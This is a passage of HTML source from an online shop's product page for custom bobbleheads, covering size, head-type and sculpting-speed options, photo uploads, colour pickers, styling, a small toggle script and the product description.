                            18cm(7in Only $8 More) / Bobble Head (Only $9 More) / Standard Sculpting - $126 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG494"
                            value="40184002838564">
                            18cm(7in Only $8 More) / Bobble Head (Only $9 More) / Faster Sculpting - $135 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG494"
                            value="40184002871332">
                            18cm(7in Only $8 More) / Bobble Head (Only $9 More) / Fastest Sculpting - $145 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG494"
                            value="40184002904100">
                            23cm(9in Only $16 More) / Stationary Head / Standard Sculpting - $125 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG494"
                            value="40184002936868">
                            23cm(9in Only $16 More) / Stationary Head / Faster Sculpting - $134 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG494"
                            value="40184002969636">
                            23cm(9in Only $16 More) / Stationary Head / Fastest Sculpting - $144 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG494"
                            value="40184003002404">
                            23cm(9in Only $16 More) / Bobble Head (Only $9 More) / Standard Sculpting - $134 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG494"
                            value="40184003035172">
                            23cm(9in Only $16 More) / Bobble Head (Only $9 More) / Faster Sculpting - $143 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG494"
                            value="40184003067940">
                            23cm(9in Only $16 More) / Bobble Head (Only $9 More) / Fastest Sculpting - $153 USD
                          </option>
                        
                      
                    </select>

                
                


   <div class="grid grid-uniform grid--small variant-wrapper">
     
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Choose-Bobblehead-Size">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-0">
           Choose Bobblehead Size<span> </span>
         </div>
         
         	
         		
                 <fieldset class="single-option-radio" name="choose-bobblehead-size" id="ProductSelect--product-template-custom1-option-0">
                     
                     

                     
                     
                     <input type="radio"
                             checked="checked"
                            
                            value="15cm(6in)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-choose-bobblehead-size-15cm(6in)">
                     <label for="ProductSelect--product-template-custom1-option-choose-bobblehead-size-15cm(6in)"class="btn btn--small ">15cm(6in)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="18cm(7in Only $8 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-choose-bobblehead-size-18cm(7in Only $8 More)">
                     <label for="ProductSelect--product-template-custom1-option-choose-bobblehead-size-18cm(7in Only $8 More)"class="btn btn--small ">18cm(7in Only $8 More)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="23cm(9in Only $16 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-choose-bobblehead-size-23cm(9in Only $16 More)">
                     <label for="ProductSelect--product-template-custom1-option-choose-bobblehead-size-23cm(9in Only $16 More)"class="btn btn--small ">23cm(9in Only $16 More)</label>
                     
                 </fieldset>
               
         	
                    
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Head-Connection">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-1">
           Head Connection<span> : Stationary Head</span>
         </div>
         
         	 <fieldset class="single-option-radio" name="head-connection" id="ProductSelect--product-template-custom1-option-1">
             
             
               
               
               
               
             	<div class="radio-thumb stationary_head">
                  <div class="radio-thumb-inner">
                    <div class="radio-image">
                     <input type="radio"
                             checked="checked"
                            
                            value="Stationary Head"
                            data-index="option2"
                            name="head-connection"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-head-connection-Stationary Head">
                      <label for="ProductSelect--product-template-custom1-option-head-connection-Stationary Head"class="btn btn--small ">
                        <span class="for-media">Stationary Head</span>
                        <span class="for-label">
                          
                            Stationary Head
                            
                        </span>
                      </label>
                    </div>
                  </div>
               </div>
           
               
               
               
               
             	<div class="radio-thumb bobble_head">
                  <div class="radio-thumb-inner">
                    <div class="radio-image">
                     <input type="radio"
                            
                            
                            value="Bobble Head (Only $9 More)"
                            data-index="option2"
                            name="head-connection"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-head-connection-Bobble Head (Only $9 More)">
                      <label for="ProductSelect--product-template-custom1-option-head-connection-Bobble Head (Only $9 More)"class="btn btn--small ">
                        <span class="for-media">Bobble Head (Only $9 More)</span>
                        <span class="for-label">
                          
                            Bobble Head
                            
                        </span>
                      </label>
                    </div>
                  </div>
               </div>
           
           </fieldset>
           <!-- First person  -->
           <div class="product-form-upload person-photo cart">
             <label>Upload your photo: </label>
             
             <div class="front-photo">
               <label for="first_photo_1">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[Front-photo]" accept="image/*" id="first_photo_1" style="display: none;">
               <h5>Front<span>*</span></h5>
             </div>
             <div class="right-photo">
               <label for="first_photo_2">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[rightside-photo]" accept="image/*" id="first_photo_2" style="display: none;">
               <h5>Right Side<span></span></h5>
             </div>
             <p class="photos-delete">*The photos will be deleted after the product is shipped*</p>
           </div>
           <a href="javascript:void(0);" class="cmore-options btn down" id="eye_hair_skin_1">Click &amp; Select More Options</a>
           <div class="custom_options" id="ehs_option_1" style="display:none;">
              <div class="custom_options_row">
              <div class="custom_options_head">
                <h4 class="custom_option_label"> 
                  Your Eye Color:<span class="custom_js_value" ></span>
                </h4>
              </div>
              <div class="custom_options_content">
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E01 Gray"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E02 Light Blue"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E02-Light-Blue.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E03 Blue"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E03-Blue.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E04 Hazel"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E04-Hazel.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E05 Black"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E05-Black.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E06 Light Brown"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E06-Light-Brown.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E07 Dark Brown"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E07-Dark-Brown.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E08 Green"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E08-Green.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="Same as my picture"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                  </label>
                </div>
              </div>
            </div>
              <div class="custom_options_row">
                <div class="custom_options_head">
                  <h4 class="custom_option_label"> 
                    Your Hair Color:<span class="custom_js_value" ></span>
                  </h4>
                </div>
                <div class="custom_options_content">
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H01 White"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H01-White.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H02 Dark Gray"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H02-Dark-Gray.jpg?v=1612757108');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H03 Blonde"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H03-Blonde.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H04 Brown"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H04-Brown.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H05 Med Blonde"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H05-Med-Blonde.jpg?v=1612757024');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H06 Fiery Red"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H06-Fiery-Red.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H07 Dark Brown"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H07-Dark-Brown.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H08 Black"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H08-Black.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H09 No Hair"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H09-No-Hair.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="Same as my picture"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                    </label>
                  </div>
                </div>
              </div>
              <div class="custom_options_row">
              <div class="custom_options_head">
                <h4 class="custom_option_label"> 
                  Your Skin Color:<span class="custom_js_value" ></span>
                </h4>
              </div>
              <div class="custom_options_content">
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S01 Light caucasian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S01-Light-caucasian.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S02 Pinkish pale"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S02-Pinkish-pale.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S03 Light hispanic"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S03-Light-hispanic.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S04 Dark Hispanic"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S04-Dark-Hispanic.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S05 Dark African"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S05-Dark-African.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S06 Medium African&East Indian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S06-Medium-African-East-Indian.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S07 Light African"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S07-Light-African.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S08 Light asian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S08-Light-asian.jpg?v=1612757609');"></span>
                  </label>
                </div>
           <!--     <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="Same as my picture"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                  </label>
                </div> -->
              </div>
            </div>
           </div>
           <!-- End of First person  -->
                    
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Sculpting">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-2">
           Sculpting<span> </span>
         </div>
         
         	
                <fieldset class="single-option-radio" name="sculpting" id="ProductSelect--product-template-custom1-option-2">
                   
                   

                   
                   

                   <input type="radio"
                           checked="checked"
                          
                          value="Standard Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Standard Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Standard Sculpting"class="btn btn--small ">Standard Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Faster Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Faster Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Faster Sculpting"class="btn btn--small ">Faster Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Fastest Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Fastest Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Fastest Sculpting"class="btn btn--small ">Fastest Sculpting</label>
                   
               </fieldset>
         	
                    
        </div>
      
   </div>


<!-- <div class="product-form-upload person-photo cart">
  <label>Upload your photo: </label>
  <div class="front-photo">
    <label for="first_photo_1">
      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
      <img src="" class="display-image" style="display: none;">
      <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
    </label>
    <input type="file" class="file-common" name="first_photo_1" accept="image/*" id="first_photo_1" style="display: none;">
    <h5>Front<span>*</span></h5>
  </div>
  <div class="right-photo">
    <label for="first_photo_2">
      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
      <img src="" class="display-image" style="display: none;">
      <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
    </label>
    <input type="file" class="file-common" name="first_photo_2" accept="image/*" id="first_photo_2" style="display: none;">
    <h5>Right Side<span>*</span></h5>
  </div>
</div> -->

<!-- <div class="product-form__item product-form__item--logo">            
  <span for="custom_photo">Upload Photo 1 * (Upload your head photo or only your HD full-body photo)</span>
  <input id="custom_photo" type="file" name="properties[full-body]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
  <div class="cst_img">
  </div>
</div> 
<div class="product-form__item product-form__item--logo">            
  <span for="custom_photo">Upload Photo 2(Upload your favorite custom photo)</span>
  <input id="custom_photo" type="file" name="properties[favorite photo]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
  <div class="cst_img">
  </div>
</div> -->


<div class="custom_options">
  
  
  <div id="hulkapps_custom_options_7017467019300"> </div>
  <div class="custom_options_row">
    <span for="base-inscription"><span style="color:#F00">Limited Time Free</span> Base Inscription(Up to 25 letters)</span>
    <input id="base-inscription" type="text" name="properties[Base Inscription]">
  </div>
  <div class="custom_options_row">
    <span for="special-request">Special Request For Bobblehead(size,colors,accessories,etc) </span>
    <textarea id="special-request" name="properties[Special Request ]"></textarea>
  </div>
  <div class="custom_options_row">
    <p class="line-item-property__field">
      <label>Sculpting Time</label><br>
      <select id="sculpting-options" name="properties[Sculpting Options]">
        <option value="Standard Sculpting">Standard Sculpting 10-14 Business Days(Free Proofing and Revisions Included)</option>
        <option value="Faster Sculpting">Faster Sculpting 5-7 Business Days(Free Proofing and Revisions Included)(+$9.00)</option>
       <option value="Fastest Sculpting">Fastest Sculpting 3 Business Days(No Proofing)(+$19.00)</option> 
      </select>
    </p>
  </div>

  <div class="price-wrapper " data-price-container2>
    <div>
    
    <span id="ProductPrice2"
          class="product-single__price"
          itemprop="price"
          content="99.0"
          >
      $99
    </span>
    
    <span id="PriceA11y" class="visually-hidden" >Regular price</span>
    <span class="product-single__price--wrapper hide" aria-hidden="true">
      <span id="ComparePrice" class="price-compare product-single__price--compare-at"></span>
    </span>
    <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
    
    
    </div>
    
  </div>
  <meta itemprop="priceCurrency" content="USD">
  <link itemprop="availability" href="http://schema.org/InStock">
</div>

<style>
    .front-photo, .right-photo, .full-body {
		display:inline-block;
      width: 85px;
      margin-right: 20px;
    }
    .front-photo label,
    .right-photo label,
    .full-body label{
      position: relative;
      width: 100%;
      float: block;
      position: relative;
    }
    .front-photo label img.display-image,
    .right-photo label img.display-image,
   	.full-body label img.display-image{
      height: 85px;
      width: 100%;
      object-fit: cover;
    }
    input.btnRemove {
      opacity: 1;
      position: absolute;
      font-size: 0px;
      height: 14px;
      width: 14px !important;
      line-height: 0 !important;
      background-color: red;
      border: none;
      border-radius: 50%;
      background-image: url("https://cdn.shopify.com/s/files/1/0067/6934/4548/files/closepng.png?v=1665927566");
      background-size: 6px;
      background-repeat: no-repeat;
      background-position: center center;
      right: -2px;
      top: -2px;
      padding: 0px;
    }
    .file-common {
      width: 100% !important;
      height: 50px;
      z-index: 99;
      position: absolute;
      opacity: 0;
    }
    .front-photo h5, 
    .right-photo h5,
   	.full-body h5{
      text-align: center;
      font-size: 13px;
      line-height: normal;
      font-weight: 400;
    }
   @media (max-width:575px){
  	.front-photo, 
    .right-photo,
    .full-body,
    .person-box{
      margin-right: 6px;
    }
  }
  </style>

<style>
  .product-form__item.product-form__item--logo {
    max-width: 300px;
}
  .custom_options_row {
    margin-bottom: 10px;
  }
  .custom_options_content {
    display: flex;
    flex-wrap: wrap;
  }
  .custom_options	label {
    position: relative;
    width: 100%;
    height: 100%;
    margin-bottom:0;
    display:block;
  }

  .custom_options label span {
    position: absolute;
    left: 3px;
    right: 3px;
    top: 3px;
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    height: 42px;
    width: 42px;
  }
  .custom_option_label {
    margin-bottom: 5px;
  }
  .custom_options .single_item {
    width: 50px;
    height: 50px;
    border: 1px solid;
    margin-right: 4px;
    margin-bottom:5px;
  }

  .custom_options .single_item input {
    position: absolute;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    z-index: 5;
    opacity: 0;
    cursor:pointer;
  }
  .custom_options label input:checked {
    background: red !important;
  }
  span.custom_js_value {
    font-weight: normal !important;
    font-size: 14px;
    padding-left: 8px;
  }
  input#custom_photo {
    background: whitesmoke;
  }
  textarea#special-request,
  input#base-inscription {
    width: 100%;
    min-width: 250px;
    max-width: 415px;
    color: black;
    background: white;
    border: 1px solid #A0A0A0;
    border-radius: 4px;
  }
  textarea#special-request:hover,
  input#base-inscription:hover {
    border: 1px solid black;
}
  .single_item label input:checked ~ span  {
    outline:3px black;
  }
  p.photos-delete {
    color: red;
}
/*Added By me*/
  .custom_options_row span {
    cursor: default;
}
  .product-single__price, .product-single__price--compare-at {
    font-size: 18px;
    /* margin-right:24px */
}
  .price-wrapper span:last-child {
    padding-left: 10%;
}
  .price-wrapper .hulk-review-total {
    padding-left: 5px !important;
}
  
input#custom_photo {
    cursor: pointer;
}
::-webkit-file-upload-button {
    cursor: pointer;
}
 .product-form__item.product-form__item--logo {
    padding: 2% 0%;
}
fieldset.single-option-radio {
    padding-top: 2%;
}
h4.custom_option_label {
    padding-bottom: 2%;
}
  .product-single__form .product-form__item:not(.product-form__item-radio) {
    margin-bottom: unset;
}
  .grid__item.radio-wrapper.js.product-form__item.product-form__item-radio {
    min-width: 100%;
}
.product-single__quantity.product-form__item {
    max-width: 20%;
}
 .qty-container .qty-adjust {
    display: inherit;
}

input#Quantity, .qty-adjust {
    background: white;
    border: 1px solid #dedede;
}
 .product-single__quantity.product-form__item {
    margin-bottom: 4% !important;
}
 input[type="radio"]:checked+span {
    box-shadow: 0 0 0 3px #5600e3;
    -webkit-box-shadow: 0 0 0 3px #5600e3;
} 
</style>

<script>
   $(document).ready(function() {
     $("#eye_hair_skin_1").click(function(){
       var css = $("#ehs_option_1").css("display");
       if(css === "none"){
         $("#ehs_option_1").css("display", "block");
         $(this).addClass("c_up").removeClass("down");
       }else if(css === "block"){
         $("#ehs_option_1").css("display", "none");
         $(this).addClass("down").removeClass("c_up");
       }
     });
   });
</script>
                

                    <div class="product-single__add-to-cart product-single__add-to-cart--full-width">
                      <button type="submit" name="add" id="AddToCart--product-template-custom1"
                               class="btn btn--buy btn--add-to-cart"
                               >
                        <span class="btn__text">
                          
<!--                             <span class="fas fa-shopping-bag button-cart-icon"></span> -->
                          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-cartbag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8 11.01V11M16 11.01V11M16 8V7C16 5.93913 15.5786 4.92172 14.8284 4.17157C14.0783 3.42143 13.0609 3 12 3C10.9391 3 9.92172 3.42143 9.17157 4.17157C8.42143 4.92172 8 5.93913 8 7V8H6.84027C5.80009 8 4.93356 8.79732 4.84718 9.83391L4.18051 17.8339C4.08334 18.9999 5.00352 20 6.1736 20H17.8264C18.9965 20 19.9167 18.9999 19.8195 17.8339M16 8H17.1597C18.1999 8 19.0664 8.79732 19.1528 9.83391L19.5 14M16 8H12" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
                            <span class="fas fa-clock button-soldout-icon"></span>
                          
                          <span class="btn__add-to-cart-text">
                            
                              Add to Cart
                            
                          </span>
                        </span>
                      </button>
                      
                    </div>
                  <input type="hidden" name="product-id" value="7017467019300" /><input type="hidden" name="section-id" value="product-template-custom1" /></form>  
                
              </div>
              
              
              <span class="hidden-timer">  </span>

                
              
             
		<!--	<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/safe.png?v=1616068971"> -->
              
                
            </div>
          </div>

      </div><!-- /.grid -->
      
      
        <div class="mb">
          <div id="videoswipper">
          <!-- 数据直接写在HTML中 -->
            <ul>
              <ul>
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/wedding_8b244190-4735-4be1-8ccf-8a9ae02e4741_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/couple_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/women-1_2_medium.png?v=1753877947"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/men-1_medium.png?v=1753878071"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-5_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-3_medium.jpg?v=1739965573"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-4_medium.jpg?v=1739965573"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/family_a2464bf4-aa33-4bb3-99d4-bfa91dbd4bf0_medium.jpg?v=1739965572"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-2_medium.jpg?v=1739965571"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/3_a690e68b-012a-4955-95f3-0b994107122d_medium.jpg?v=1739949607"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/4_6cdf0abb-43f7-41aa-ac6f-d1119dbd34c0_medium.jpg?v=1739949607"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/1_e9f95345-8838-408c-bbdb-4cfeeff85bab_medium.jpg?v=1739949606"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/kids_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-1_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/couple-1_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/pet_69a7f733-37af-4ddd-96ee-a45dadc15c97_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/2_3f8b03b7-e5af-4396-922d-85fd0c64a4c1_medium.jpg?v=1739949606"></li>
                  
                
              </ul>
            </ul>
          </div>
        </div> 
            
      <div class="large--one-whole">
      	<div class="product-single__meta">
          
          
                <div class="product-single__description rte" itemprop="description">
                  <div class="descri">
<div class="descri">
<strong><span style="color: #ff0000;">Description</span></strong><br><span style="color: #ff0000;">•<strong>Since this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.</strong></span>
</div>
<div class="descri"><span style="color: #ff0000;"><strong><span lang="EN-US">As shown in the photos below:</span></strong></span></div>
<div class="descri" style="text-align: start;"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926"></div>
<div class="descri">
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Size</strong></span></p>
<p class="title">•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please <a href="mailto:service@bobblegifts.com">contact us</a>.</p>
<p class="title"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958"></p>
</div>
<div class="descri">
<p data-mce-fragment="1" class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027" alt=""></p>
<p data-mce-fragment="1" class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/US.gif?v=1690291903" alt=""></p>
</div>
<div class="descri"><br></div>
<div class="descri">
<p class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099" alt=""></p>
</div>
<div class="descri">
<p class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127" alt=""></p>
</div>
<div class="descri"><span style="color: #ff0000;"><strong><span lang="EN-US">Special Note</span></strong></span></div>
<div class="descri"><strong><span style="color: #ff0000;">If you have other customization requirements. Other customized photos can be emailing the images to <a href="mailto:service@bobblegifts.com">service@bobblegifts.com</a> . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.</span></strong></div>
<div class="descri"><br></div>
<div class="descri">
<p class="title">•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.</p>
<p class="title"><span style="color: #ff2a00;"><strong>Bobblehead Free Accessories</strong></span><br></p>
<p class="title">•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.</p>
<p class="title"><span style="color: #ff2a00;"><strong>Bobblehead Proofing Service</strong></span></p>
<p class="title">•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.</p>
<p class="title">•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.</p>
<p class="title">•The ship out date of your bobblehead is directly affected by the amount of changes you might request.</p>
</div>
<div class="descri">
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Material</strong></span><br></p>
